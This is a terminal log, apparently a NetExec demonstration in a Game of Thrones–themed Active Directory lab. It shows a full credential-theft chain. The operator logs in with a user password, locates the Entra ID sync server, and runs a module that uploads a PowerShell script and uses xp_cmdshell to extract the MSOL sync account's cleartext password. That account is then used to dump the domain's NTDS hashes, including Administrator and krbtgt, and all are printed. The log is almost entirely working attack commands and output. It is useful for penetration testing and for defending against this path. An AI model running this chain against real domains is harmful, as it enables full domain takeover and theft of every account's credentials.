 ┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ poetry run nxc ldap 192.168.56.10 -u cersei.lannister -p il0vejaime -M entra-id
LDAP 192.168.56.10 389 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:None) (channel binding:Never)
LDAP 192.168.56.10 389 KINGSLANDING [+] sevenkingdoms.local\cersei.lannister:il0vejaime (Pwn3d!)
ENTRA-ID 192.168.56.10 389 KINGSLANDING [+] Found Entra ID sync servers:
ENTRA-ID 192.168.56.10 389 KINGSLANDING KINGSLANDING: 192.168.56.10 (MSOL Account: MSOL_04c6941507b8)
┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ poetry run nxc smb 192.168.56.10 -u cersei.lannister -p il0vejaime -M msol
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] sevenkingdoms.local\cersei.lannister:il0vejaime (Pwn3d!)
MSOL 192.168.56.10 445 KINGSLANDING [*] Uploading msol.ps1
MSOL 192.168.56.10 445 KINGSLANDING [+] Msol script successfully uploaded
MSOL 192.168.56.10 445 KINGSLANDING [*] Executing the script
MSOL 192.168.56.10 445 KINGSLANDING [*] Querying ADSync localdb (mms_server_configuration)
MSOL 192.168.56.10 445 KINGSLANDING [*] Querying ADSync localdb (mms_management_agent)
MSOL 192.168.56.10 445 KINGSLANDING [*] Using xp_cmdshell to run some Powershell as the service user
MSOL 192.168.56.10 445 KINGSLANDING Domain: SEVENKINGDOMS.LOCAL
MSOL 192.168.56.10 445 KINGSLANDING Username: MSOL_04c6941507b8
MSOL 192.168.56.10 445 KINGSLANDING Password: b%?MCv1#A-a{?q$H^I}*ZI%&VL+$*J#1-)P0{@:>F=Y[tc]PZ][OY^mC:fYRdf}!2-o|I]d/m[pKgv^gHnd9Eg}y(@aV*)x}fNOYLST3sR%SVXU0?S%*ej0lq#5@9/j
MSOL 192.168.56.10 445 KINGSLANDING [+] Msol script successfully deleted
┌──(kali㉿kali)-[~/Git/NetExec] (main)
└─$ poetry run nxc smb 192.168.56.10 -u MSOL_04c6941507b8 -p 'b%?MCv1#A-a{?q$H^I}*ZI%&VL+$*J#1-)P0{@:>F=Y[tc]PZ][OY^mC:fYRdf}!2-o|I]d/m[pKgv^gHnd9Eg}y(@aV*)x}fNOYLST3sR%SVXU0?S%*ej0lq#5@9/j' --ntds
[!] Dumping the ntds can crash the DC on Windows Server 2019. Use the option --user <user> to dump a specific user safely or the module -M ntdsutil [Y/n]
SMB 192.168.56.10 445 KINGSLANDING [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.10 445 KINGSLANDING [+] sevenkingdoms.local\MSOL_04c6941507b8:b%?MCv1#A-a{?q$H^I}*ZI%&VL+$*J#1-)P0{@:>F=Y[tc]PZ][OY^mC:fYRdf}!2-o|I]d/m[pKgv^gHnd9Eg}y(@aV*)x}fNOYLST3
sR%SVXU0?S%*ej0lq#5@9/j
SMB 192.168.56.10 445 KINGSLANDING [-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
SMB 192.168.56.10 445 KINGSLANDING [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.56.10 445 KINGSLANDING Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
SMB 192.168.56.10 445 KINGSLANDING Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.56.10 445 KINGSLANDING krbtgt:502:aad3b435b51404eeaad3b435b51404ee:e2b035f74b9628b028ff42f8883ea48f:::
SMB 192.168.56.10 445 KINGSLANDING vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
SMB 192.168.56.10 445 KINGSLANDING tywin.lannister:1113:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
SMB 192.168.56.10 445 KINGSLANDING jaime.lannister:1114:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
SMB 192.168.56.10 445 KINGSLANDING cersei.lannister:1115:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
SMB 192.168.56.10 445 KINGSLANDING tyron.lannister:1116:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
SMB 192.168.56.10 445 KINGSLANDING robert.baratheon:1117:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
SMB 192.168.56.10 445 KINGSLANDING joffrey.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
SMB 192.168.56.10 445 KINGSLANDING renly.baratheon:1119:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
SMB 192.168.56.10 445 KINGSLANDING stannis.baratheon:1120:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
SMB 192.168.56.10 445 KINGSLANDING petyer.baelish:1121:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
SMB 192.168.56.10 445 KINGSLANDING lord.varys:1122:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
SMB 192.168.56.10 445 KINGSLANDING maester.pycelle:1123:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
SMB 192.168.56.10 445 KINGSLANDING sevenkingdoms.local\pw_expired:1124:aad3b435b51404eeaad3b435b51404ee:ba70ca88afa1c8425f82dec44b5ebf38:::
SMB 192.168.56.10 445 KINGSLANDING MSOL_04c6941507b8:1130:aad3b435b51404eeaad3b435b51404ee:cdae881b16bb459b8ce0a50c5e63c1e3:::
SMB 192.168.56.10 445 KINGSLANDING KINGSLANDING$:1001:aad3b435b51404eeaad3b435b51404ee:b46dc170a33c3c025c05b21fc242dbf9:::
SMB 192.168.56.10 445 KINGSLANDING ADSyncMSA04c69$:1125:aad3b435b51404eeaad3b435b51404ee:295a3313ca7d25e398e228ee57347e12:::
SMB 192.168.56.10 445 KINGSLANDING NORTH$:1104:aad3b435b51404eeaad3b435b51404ee:f3f7247787ee87d472e9adad1e0fd94f:::
SMB 192.168.56.10 445 KINGSLANDING ESSOS$:1105:aad3b435b51404eeaad3b435b51404ee:addbe2ae4b4b1191071441239417ce5d:::
SMB 192.168.56.10 445 KINGSLANDING [+] Dumped 21 NTDS hashes to /home/kali/.nxc/logs/ntds/KINGSLANDING_192.168.56.10_2025-07-03_125713.ntds of which 17 were added to the database
SMB 192.168.56.10 445 KINGSLANDING [*] To extract only enabled accounts from the output file, run the following command:
SMB 192.168.56.10 445 KINGSLANDING [*] cat /home/kali/.nxc/logs/ntds/KINGSLANDING_192.168.56.10_2025-07-03_125713.ntds | grep -iv disabled | cut -d ':' -f1
SMB 192.168.56.10 445 KINGSLANDING [*] grep -iv disabled /home/kali/.nxc/logs/ntds/KINGSLANDING_192.168.56.10_2025-07-03_125713.ntds | cut -d ':' -f1